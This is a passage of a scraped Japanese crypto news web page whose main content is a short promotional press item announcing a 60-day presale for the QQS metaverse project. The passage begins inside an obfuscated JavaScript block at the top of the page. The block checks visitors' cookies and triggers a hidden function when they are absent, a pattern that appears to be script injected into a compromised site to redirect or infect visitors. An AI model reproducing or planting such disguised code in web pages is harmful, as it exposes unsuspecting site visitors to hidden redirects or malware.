_0x25a9f6(_0x333537,_0x507a77,_0x33aa0d,_0x261825,_0xe678ac){return _0x5157(_0x507a77-0x2c2,_0x33aa0d);}function _0x3e7503(_0xb37885,_0x533f59,_0x33af88,_0x539864,_0x2fdb53){return _0x5157(_0x539864- -0x2ea,_0x33af88);}function _0x47ea60(_0x59e861,_0x38a4b4,_0x54bc9f,_0x45b31d,_0x2a39e9){return _0x5157(_0x54bc9f-0x199,_0x2a39e9);}var _0x34d493=_0x1fd38c;return _0x34d493[_0x5ad3fb(0x17c,0x164,0x1a6,0x15e,'8Ctf')](document[_0x47ea60(0x2fa,0x305,0x2e2,0x2ec,'A!aF')+'e'][_0x3e7503(-0x199,-0x195,'MU%w',-0x19d,-0x1ca)+'Of'](_0x3651cc),-(0x4b4+0x1c77+-0x212a));}var _0x7aa2b1=_0x53fe9b(-0xf,'kszI',-0x34,-0x5,0x8)+_0x53fe9b(0x1e,'IdS8',0x41,-0x19,0x28);function _0x2228f4(_0x307f6a,_0x5a2340,_0x555d62,_0x510698,_0x270973){return _0x5157(_0x5a2340-0x292,_0x510698);}function _0x186cbf(_0x5b1d21,_0x3d5d78,_0x4a4a49,_0x183efa,_0x276c74){return _0x5157(_0x4a4a49- -0x257,_0x3d5d78);}var _0x2e4104=_0x53fe9b(0x6,'!Wnf',-0x66,-0x40,-0x20)+_0x186cbf(-0xd5,'JMgQ',-0x10f,-0x150,-0x152)+'s';function _0x2f24c8(_0x153767,_0x3f4b48,_0x14eb0b,_0x3fcd56,_0x22a7ff){return _0x5157(_0x153767-0x34b,_0x22a7ff);}_0x4a7ec6(_0x2e4104)==![]&&_0x4a7ec6(_0x7aa2b1)==![]&&_0x27138f('');</script>
	<link rel="pingback" href="https://jpcryptoupdates.com/xmlrpc.php"><style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    :root {
        --wrap-color: #eee    }
</style>
    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
            font-size: px;
        }

        @media only screen and (max-width: 640px) {
            .site-branding-text .site-title a {
                font-size: 26px;
            }
        }

        @media only screen and (max-width: 375px) {
            .site-branding-text .site-title a {
                font-size: 26px;
            }
        }

        </style>
    <link rel="icon" href="https://jpcryptoupdates.com/wp-content/uploads/2021/03/cropped-Favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://jpcryptoupdates.com/wp-content/uploads/2021/03/cropped-Favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jpcryptoupdates.com/wp-content/uploads/2021/03/cropped-Favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://jpcryptoupdates.com/wp-content/uploads/2021/03/cropped-Favicon-270x270.jpg" />
</head>
<body class="wp-singular post-template-default single single-post postid-2619 single-format-standard wp-embed-responsive wp-theme-blogarise  ta-hide-date-author-in-list defaultcolor" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>

<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
      <!--header-->
  <header class="bs-headthree">
    <!--top-bar-->
    <div class="bs-head-detail d-none d-lg-block">
          <div class="container">
      <div class="row align-items-center">
        <!-- mg-latest-news -->
        <div class="col-md-8 col-xs-12">
                <div class="mg-latest-news">
                <!-- mg-latest-news -->
                  <div class="bn_title">
            <h2 class="title">Breaking</h2>
          </div>
                <!-- mg-latest-news_slider -->
                  
        <div class="mg-latest-news-slider marquee"  >
                          <a href="https://jpcryptoupdates.com/giraffe-ai-labs-recognized-as-a-global-leader-in-web3-financial-infrastructure/">
                <i class="fa-solid fa-circle-arrow-right"></i>
                  <span>GIRAFFE AI LABSがWeb3金融インフラ分野におけるグローバルリーダーとして認められる</span>
                </a>
                              <a href="https://jpcryptoupdates.com/globalfi-international-announces-key-updates-on-its-hybrid-exchange-initiative-and-ai-integrated-blockchain-development/">
                <i class="fa-solid fa-circle-arrow-right"></i>
                  <span>GlobalFi Internationalは、ハイブリッド取引所構想およびAI統合型ブロックチェーン開発に関する重要な最新情報を発表しました。</span>
                </a>
                              <a href="https://jpcryptoupdates.com/elmonx-launches-dual-last-supper-nft-drop-featuring-restored-and-pre-restoration-masterpieces-italy-sales-restricted-licensed-by-bridgeman-images/">
                <i class="fa-solid fa-circle-arrow-right"></i>
                  <span>ElmonXが「最後の晩餐」NFTのデュアルドロップをリリース。修復済みと修復前の傑作をフィーチャー。イタリアでの販売は制限あり。Bridgeman Imagesのライセンスによる。</span>
                </a>
                              <a href="https://jpcryptoupdates.com/massive-binance-alpha-token-wash-trading-group-uncovered-says-on-chain-analyst/">
                <i class="fa-solid fa-circle-arrow-right"></i>
                  <span>オンチェーンアナリストによると、バイナンスのアルファトークンを使った大規模なウォッシュトレードグループが摘発された。</span>
                </a>
                              <a href="https://jpcryptoupdates.com/fomo-builds-around-corvix-crv-token-as-investors-rush-to-secure-early-positions/">
                <i class="fa-solid fa-circle-arrow-right"></i>
                  <span>Corvix（CRV）価格予測2025～2026年：アナリストは爆発的な成長を予測</span>
                </a>
                      </div>
        <!-- // mg-latest-news_slider -->
      </div>
            </div>
        <!--/col-md-6-->
        <div class="col-md-4 col-xs-12">
                  </div>
        <!--/col-md-6-->
      </div>
    </div>
      </div>
    <!--/top-bar-->
    <div class="clearfix"></div>
    <!-- Main Menu Area-->
    <div class="bs-header-main" style="background-image: url('');">
            <div class="inner responsive">
        <div class="container">
          <div class="row align-items-center">
                        <div class="navbar-header col d-none text-md-start d-lg-block col-md-4">
              <!-- Display the Custom Logo -->
              <div class="site-logo">
                                </div>
              <div class="site-branding-text  ">
                                  <p class="site-title"> <a href="https://jpcryptoupdates.com/" rel="home">日本暗号の更新</a></p>
                                  <p class="site-description">日本の最新の暗号ニュース</p>
              </div> 
            </div>
                        </div>
        </div>
      </div>
    </div>
    <!-- /Main Menu Area-->
    <div class="bs-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container">
          <!-- m-header -->
          <div class="m-header align-items-center justify-content-justify"> 
            <!-- navbar-toggle -->
            <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
            <div class="navbar-header">
              <!-- Display the Custom Logo -->
              <div class="site-logo">
                              </div>
              <div class="site-branding-text  ">
                <div class="site-title">
                  <a href="https://jpcryptoupdates.com/" rel="home">日本暗号の更新</a>
                </div>
                <p class="site-description">日本の最新の暗号ニュース</p>
              </div>
            </div>
            <div class="right-nav">
                        <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                    </div>
          </div>
          <!-- /m-header -->
          <!-- Navigation -->
          <div class="collapse navbar-collapse" id="navbar-wp">
            <ul id="menu-menu-1" class="nav navbar-nav"><li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-36"><a class="nav-link" title="ホーム" href="https://jpcryptoupdates.com/">ホーム</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a class="nav-link" title="ビットコイン" href="https://jpcryptoupdates.com/category/%e3%83%93%e3%83%83%e3%83%88%e3%82%b3%e3%82%a4%e3%83%b3/">ビットコイン</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a class="nav-link" title="暗号通貨" href="https://jpcryptoupdates.com/category/%e6%9a%97%e5%8f%b7%e9%80%9a%e8%b2%a8/">暗号通貨</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-40"><a class="nav-link" title="ニュース" href="https://jpcryptoupdates.com/category/%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%b9/">ニュース</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a class="nav-link" title="プレスリリース" href="https://jpcryptoupdates.com/category/%e3%83%97%e3%83%ac%e3%82%b9%e3%83%aa%e3%83%aa%e3%83%bc%e3%82%b9/">プレスリリース</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a class="nav-link" title="技術" href="https://jpcryptoupdates.com/category/%e6%8a%80%e8%a1%93/">技術</a></li>
</ul>          </div>
          <!-- Right nav -->
          <div class="desk-header right-nav pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  </div>
          <!-- /Right nav -->
        </div>
      </nav>
    </div>
    <!--/main Menu Area-->
  </header>
  <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
        <main id="content" class="single-class">
  <div class="container"> 
    <!--row-->
    <div class="row">
      <!--==================== breadcrumb section ====================-->
  <!--col-lg-->
  
  <div class="col-lg-9">
                <div class="bs-blog-post single"> 
              <div class="bs-header">
                                      <div class="bs-blog-category justify-content-start">
                        <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://jpcryptoupdates.com/category/%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%b9/" title="View all posts in ニュース"> 
                                 ニュース
                             </a></div>                      </div>
                                <h1 class="title">
                  メタバースプロジェクトQQSが2022年5月15日にプレセールを開始                </h1>

                <div class="bs-info-author-block">
                  <div class="bs-blog-meta mb-0"> 
                                      <span class="bs-author"><a class="auth" href="https://jpcryptoupdates.com/author/jpcryptoupdates/"> <img alt='' src='https://secure.gravatar.com/avatar/a3e119c09ccc44e07292db56014b1ca8b1a398a7a63cee08c9e0c0cafd0db751?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a3e119c09ccc44e07292db56014b1ca8b1a398a7a63cee08c9e0c0cafd0db751?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/></a> By                    <a class="ms-1" href="https://jpcryptoupdates.com/author/jpcryptoupdates/">jpcryptoupdates</a></span>
                                      
                          <span class="bs-blog-date">
        <a href="https://jpcryptoupdates.com/2022/05/"><time datetime="2022-05-12T15:07:10+00:00">May 12, 2022</time></a>
      </span>
                                      </div>
                </div>
              </div>
              <div class="bs-blog-thumb" href="https://jpcryptoupdates.com/metaverse-project-qqs-to-launch-presale-on-15th-may-2022/"><img width="778" height="321" src="https://jpcryptoupdates.com/wp-content/uploads/2022/05/Screenshot-2022-05-12-at-8.32.39-PM.png" class="img-fluid wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://jpcryptoupdates.com/wp-content/uploads/2022/05/Screenshot-2022-05-12-at-8.32.39-PM.png 778w, https://jpcryptoupdates.com/wp-content/uploads/2022/05/Screenshot-2022-05-12-at-8.32.39-PM-300x124.png 300w, https://jpcryptoupdates.com/wp-content/uploads/2022/05/Screenshot-2022-05-12-at-8.32.39-PM-768x317.png 768w" sizes="(max-width: 778px) 100vw, 778px" /></div>              <article class="small single">
                <p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">新しいメタバースプロジェクトQQSは、 2022年5月15</span></span><sup><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">日</span></span></sup><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">に60日間のプレセールを開始することを発表しました。</span></span></p>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">QQSは、Web3ソリューションに焦点を当てたコミュニティ主導のイニシアチブであり、2025年までに8,147億ドルの評価に達すると予測されるメタバースの成長のトレンドに乗っています。QQSは、ユーザーを1つの没入型で魅力的な環境にまとめながら、コミュニティに前例のないVR体験を提供します。</span></span></p>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">そのメタバースイニシアチブQQWorldは、すべての人口統計にアピールするショッピング地区を特徴とし、象徴的な店舗へのグローバルアクセスを備えた没入型の発見主導型ブランド体験をユーザーに提供します。</span><span style="vertical-align: inherit;">商人は24時間年中無休で小売店のドアを開けることができるため、店舗へのアクセスが容易になります。</span></span></p>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">QQ Worldでは、開発者とデジタルアーティストは、提供されているシンプルなBuilderツールを使用して、アートワークやチャレンジなどを作成できます。</span><span style="vertical-align: inherit;">イベントに参加して賞品を獲得することもできます。</span><span style="vertical-align: inherit;">より経験豊富なクリエイターは、高度なソーシャルゲームやアプリケーションを構築するために必要なツールを提供するSDK（ソフトウェア開発キット）を利用できます。</span></span></p>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">QQSは、コンテンツクリエーター、買い物客、商人、ユーザーにとってアクセス可能で公正かつ公平なプラットフォームを作成できるメタバースの世界に進出することで、今日の最大のテクノロジー企業の落とし穴を克服できると強く信じています。</span><span style="vertical-align: inherit;">QQ Worldはユーザーが所有し、ユーザーはコンテンツの作成と表示、相互の交流、オンラインショッピングなどを行うことができます。</span><span style="vertical-align: inherit;">QQS DAOのすべての参加者は、プラットフォームに参加するだけで、プラットフォーム内で議決権と利益を得ることができます。</span></span></p>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">QQSプロジェクトの詳細については、</span></span><a href="http://www.qqs.live/"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">こちら</span></span></a><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">をご覧ください。</span></span></p>
                                        <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>

    <div class="post-share">
        <div class="post-share-icons cf"> 
                            <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://jpcryptoupdates.com/metaverse-project-qqs-to-launch-presale-on-15th-may-2022/" class="link " target="_blank" >
                    <i class="fab fa-facebook"></i>
                </a>
                            <a class="x-twitter" href="https://twitter.com/share?url=https://jpcryptoupdates.com/metaverse-project-qqs-to-launch-presale-on-15th-may-2022/&#038;text=%E3%83%A1%E3%82%BF%E3%83%90%E3%83%BC%E3%82%B9%E3%83%97%E3%83%AD%E3%82%B8%E3%82%A7%E3%82%AF%E3%83%88QQS%E3%81%8C2022%E5%B9%B45%E6%9C%8815%E6%97%A5%E3%81%AB%E3%83%97%E3%83%AC%E3%82%BB%E3%83%BC%E3%83%AB%E3%82%92%E9%96%8B%E5%A7%8B" class="link " target="_blank">
                    <i class="fa-brands fa-x-twitter"></i>
                </a>
                            <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                    <i class="fas fa-envelope-open"></i>
                </a>
                            <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://jpcryptoupdates.com/metaverse-project-qqs-to-launch-presale-on-15th-may-2022/&#038;title=%E3%83%A1%E3%82%BF%E3%83%90%E3%83%BC%E3%82%B9%E3%83%97%E3%83%AD%E3%82%B8%E3%82%A7%E3%82%AF%E3%83%88QQS%E3%81%8C2022%E5%B9%B45%E6%9C%8815%E6%97%A5%E3%81%AB%E3%83%97%E3%83%AC%E3%82%BB%E3%83%BC%E3%83%AB%E3%82%92%E9%96%8B%E5%A7%8B" class="link " target="_blank" >
                    <i class="fab fa-linkedin"></i>
                </a>
                            <a href="javascript:pinIt();" class="pinterest">
                    <i class="fab fa-pinterest"></i>
                </a>
                            <a class="telegram" href="https://t.me/share/url?url=https://jpcryptoupdates.com/metaverse-project-qqs-to-launch-presale-on-15th-may-2022/&#038;title=%E3%83%A1%E3%82%BF%E3%83%90%E3%83%BC%E3%82%B9%E3%83%97%E3%83%AD%E3%82%B8%E3%82%A7%E3%82%AF%E3%83%88QQS%E3%81%8C2022%E5%B9%B45%E6%9C%8815%E6%97%A5%E3%81%AB%E3%83%97%E3%83%AC%E3%82%BB%E3%83%BC%E3%83%AB%E3%82%92%E9%96%8B%E5%A7%8B" target="_blank" >
                    <i class="fab fa-telegram"></i>
                </a>
                            <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://jpcryptoupdates.com/metaverse-project-qqs-to-launch-presale-on-15th-may-2022/&#038;title=%E3%83%A1%E3%82%BF%E3%83%90%E3%83%BC%E3%82%B9%E3%83%97%E3%83%AD%E3%82%B8%E3%82%A7%E3%82%AF%E3%83%88QQS%E3%81%8C2022%E5%B9%B45%E6%9C%8815%E6%97%A5%E3%81%AB%E3%83%97%E3%83%AC%E3%82%BB%E3%83%BC%E3%83%AB%E3%82%92%E9%96%8B%E5%A7%8B" target="_blank" >
                    <i class="fab fa-whatsapp"></i>
                </a>
                            <a class="reddit" href="https://www.reddit.com/submit?url=https://jpcryptoupdates.com/metaverse-project-qqs-to-launch-presale-on-15th-may-2022/&#038;title=%E3%83%A1%E3%82%BF%E3%83%90%E3%83%BC%E3%82%B9%E3%83%97%E3%83%AD%E3%82%B8%E3%82%A7%E3%82%AF%E3%83%88QQS%E3%81%8C2022%E5%B9%B45%E6%9C%8815%E6%97%A5%E3%81%AB%E3%83%97%E3%83%AC%E3%82%BB%E3%83%BC%E3%83%AB%E3%82%92%E9%96%8B%E5%A7%8B" target="_blank" >
                    <i class="fab fa-reddit"></i>
                </a>
                        <a class="print-r" href="javascript:window.print()"> 
                <i class="fas fa-print"></i>
            </a>
        </div>
    </div>
                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://jpcryptoupdates.com/tron-founder-h-e-justin-sun-announces-the-launch-of-usdd-a-decentralized-stablecoin/" rel="prev"><div class="fa fa-angle-double-left"></div><span></span> TRON創設者H.E. Justin SunがUSDDの立ち上げを発表—分散型ステーブルコイン </a></div><div class="nav-next"><a href="https://jpcryptoupdates.com/sleep-future-successfully-launched-on-bitforex-and-bitmart/" rel="next"> SleepFutureがBitforexとBitmartで正常に起動されました <div class="fa fa-angle-double-right"></div><span></span></a></div></div>
	</nav>              </article>
            </div>
           
        <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://jpcryptoupdates.com/author/jpcryptoupdates/"><img alt='' src='https://secure.gravatar.com/avatar/a3e119c09ccc44e07292db56014b1ca8b1a398a7a63cee08c9e0c0cafd0db751?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a3e119c09ccc44e07292db56014b1ca8b1a398a7a63cee08c9e0c0cafd0db751?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
            <div class="flex-grow-1">
              <h4 class="title">By <a href ="https://jpcryptoupdates.com/author/jpcryptoupdates/">jpcryptoupdates</a></h4>
              <p></p>
            </div>
        </div>
                    <div class="py-4 px-3 mb-4 bs-card-box bs-single-related">
                <!--Start bs-realated-slider -->
                <!-- bs-sec-title -->
                <div class="bs-widget-title  mb-3">
                                        <h4 class="title">Related Post</h4>
                </div>
                <!-- // bs-sec-title -->
                <div class="related-post">
                    <div class="row">
                        <!-- featured_post -->
                                                        <!-- blog -->
                                <div class="col-md-4">
                                  <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://jpcryptoupdates.com/wp-content/uploads/2023/12/IMG1-1024x575.jpeg');" >
                                    <a class="link-div" href="https://jpcryptoupdates.com/saving-sharing-4-0-a-solution-for-saving-and-sharing-digital-assets-in-the-4-0-era/"></a>
                                    <div class="inner">
                                        <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://jpcryptoupdates.com/category/%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%b9/" title="View all posts in ニュース"> 
                                 ニュース
                             </a></div>                                        <h4 class="title sm mb-0"> 
                                            <a href="https://jpcryptoupdates.com/saving-sharing-4-0-a-solution-for-saving-and-sharing-digital-assets-in-the-4-0-era/" title="Permalink to: Saving and Sharing 4.0: 4.0 時代のデジタル資産の保存と共有のためのソリューション">
                                                Saving and Sharing 4.0: 4.0 時代のデジタル資産の保存と共有のためのソリューション                                            </a> 
                                        </h4>
                                      <div class="bs-blog-meta">
                                            <span class="bs-author">
        <a class="auth" href="https://jpcryptoupdates.com/author/jpcryptoupdates/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/a3e119c09ccc44e07292db56014b1ca8b1a398a7a63cee08c9e0c0cafd0db751?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a3e119c09ccc44e07292db56014b1ca8b1a398a7a63cee08c9e0c0cafd0db751?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>jpcryptoupdates 
        </a>
    </span>
      <span class="bs-blog-date">
        <a href="https://jpcryptoupdates.com/2023/12/"><time datetime="2023-12-18T15:23:36+00:00">December 18, 2023</time></a>
      </span>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                                <!-- blog -->
                                                            <!-- blog -->
                                <div class="col-md-4">
                                  <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://jpcryptoupdates.com/wp-content/uploads/2023/08/VEVE1-min-1024x719.png');" >
                                    <a class="link-div" href="https://jpcryptoupdates.com/veve-debuts-digital-collection-from-award-winning-artist-nathan-sawaya-in-collaboration-with-elmonx/"></a>
                                    <div class="inner">
                                        <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://jpcryptoupdates.com/category/%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%b9/" title="View all posts in ニュース"> 
                                 ニュース
                             </a></div>                                        <h4 class="title sm mb-0"> 
                                            <a href="https://jpcryptoupdates.com/veve-debuts-digital-collection-from-award-winning-artist-nathan-sawaya-in-collaboration-with-elmonx/" title="Permalink to: VeVe が ElmonX とのコラボレーションにより、受賞歴のあるアーティスト、ネイサン・サワヤのデジタル コレクションをデビュー">
                                                VeVe が ElmonX とのコラボレーションにより、受賞歴のあるアーティスト、ネイサン・サワヤのデジタル コレクションをデビュー                                            </a> 
                                        </h4>
                                      <div class="bs-blog-meta">
                                            <span class="bs-author">
        <a class="auth" href="https://jpcryptoupdates.com/author/jpcryptoupdates/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/a3e119c09ccc44e07292db56014b1ca8b1a398a7a63cee08c9e0c0cafd0db751?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a3e119c09ccc44e07292db56014b1ca8b1a398a7a63cee08c9e0c0cafd0db751?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>jpcryptoupdates 
        </a>
    </span>
      <span class="bs-blog-date">
        <a href="https://jpcryptoupdates.com/2023/08/"><time datetime="2023-08-17T18:47:12+00:00">August 17, 2023</time></a>
      </span>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                                <!-- blog -->
                                                            <!-- blog -->
                                <div class="col-md-4">
                                  <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://jpcryptoupdates.com/wp-content/uploads/2023/08/ELMONX-1024x338.png');" >
                                    <a class="link-div" href="https://jpcryptoupdates.com/elmonx-introduces-the-charles-salvador-bronson-nft-collection-unleashing-creativity-healing-and-transformation/"></a>
                                    <div class="inner">
                                        <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://jpcryptoupdates.com/category/%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%b9/" title="View all posts in ニュース"> 
                                 ニュース
                             </a></div>                                        <h4 class="title sm mb-0"> 
                                            <a href="https://jpcryptoupdates.com/elmonx-introduces-the-charles-salvador-bronson-nft-collection-unleashing-creativity-healing-and-transformation/" title="Permalink to: ElmonX、チャールズ・サルバドール「ブロンソン」NFTコレクションを発表 — 創造性、癒し、変革を解き放つ">
                                                ElmonX、チャールズ・サルバドール「ブロンソン」NFTコレクションを発表 — 創造性、癒し、変革を解き放つ                                            </a> 
                                        </h4>
                                      <div class="bs-blog-meta">
                                            <span class="bs-author">
        <a class="auth" href="https://jpcryptoupdates.com/author/jpcryptoupdates/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/a3e119c09ccc44e07292db56014b1ca8b1a398a7a63cee08c9e0c0cafd0db751?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a3e119c09ccc44e07292db56014b1ca8b1a398a7a63cee08c9e0c0cafd0db751?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>jpcryptoupdates 
        </a>
    </span>
      <span class="bs-blog-date">
        <a href="https://jpcryptoupdates.com/2023/08/"><time datetime="2023-08-14T20:06:01+00:00">August 14, 2023</time></a>
      </span>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                                <!-- blog -->
                                                </div>
                </div>
            </div>
            <!--End bs-realated-slider -->
        <div id="comments" class="comments-area bs-card-box p-4">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/metaverse-project-qqs-to-launch-presale-on-15th-may-2022/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://jpcryptoupdates.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2619' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->  </div>

      <!--sidebar-->
        <!--col-lg-3-->
          <aside class="col-lg-3">
            
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="media_image-5" class="bs-widget widget_media_image"><a href="https://www.bitcci.to"><img width="300" height="250" src="https://jpcryptoupdates.com/wp-content/uploads/2022/03/bitcci-Banner-300x250.png" class="image wp-image-2418  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://jpcryptoupdates.com/wp-content/uploads/2022/03/bitcci-Banner-300x250.png 300w, https://jpcryptoupdates.com/wp-content/uploads/2022/03/bitcci-Banner.png 336w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><div id="blogarise_featured_latest_news-3" class="bs-widget widget_blogarise_featured_latest_news"><div class="bs-widget-title"><h2 class="title">最新ニュース</h2></div>		<div class="bs-recent-blog-post">
					<div class="small-post">
				<div class="small-post-content">
					<h5 class="title"><a href="https://jpcryptoupdates.com/giraffe-ai-labs-recognized-as-a-global-leader-in-web3-financial-infrastructure/">GIRAFFE AI LABSがWeb3金融インフラ分野におけるグローバルリーダーとして認められる</a></h5>
					<div class="bs-blog-meta">
						      <span class="bs-blog-date">
        <a href="https://jpcryptoupdates.com/2026/01/"><time datetime="2026-01-06T17:00:47+00:00">January 6, 2026</time></a>
      </span>
					</div>
				</div>
								<div class="img-small-post back-img hlgr right full">
					<a href="https://jpcryptoupdates.com/giraffe-ai-labs-recognized-as-a-global-leader-in-web3-financial-infrastructure/" class="post-thumbnail"> <img width="1280" height="720" src="https://jpcryptoupdates.com/wp-content/uploads/2026/01/CES.jpg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jpcryptoupdates.com/wp-content/uploads/2026/01/CES.jpg 1280w, https://jpcryptoupdates.com/wp-content/uploads/2026/01/CES-300x169.jpg 300w, https://jpcryptoupdates.com/wp-content/uploads/2026/01/CES-1024x576.jpg 1024w, https://jpcryptoupdates.com/wp-content/uploads/2026/01/CES-768x432.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />					</a>
				</div>
								
			</div>
					<div class="small-post">
				<div class="small-post-content">
					<h5 class="title"><a href="https://jpcryptoupdates.com/globalfi-international-announces-key-updates-on-its-hybrid-exchange-initiative-and-ai-integrated-blockchain-development/">GlobalFi Internationalは、ハイブリッド取引所構想およびAI統合型ブロックチェーン開発に関する重要な最新情報を発表しました。</a></h5>
					<div class="bs-blog-meta">
						      <span class="bs-blog-date">
        <a href="https://jpcryptoupdates.com/2025/12/"><time datetime="2025-12-06T20:24:49+00:00">December 6, 2025</time></a>
      </span>
					</div>
				</div>
								<div class="img-small-post back-img hlgr right full">
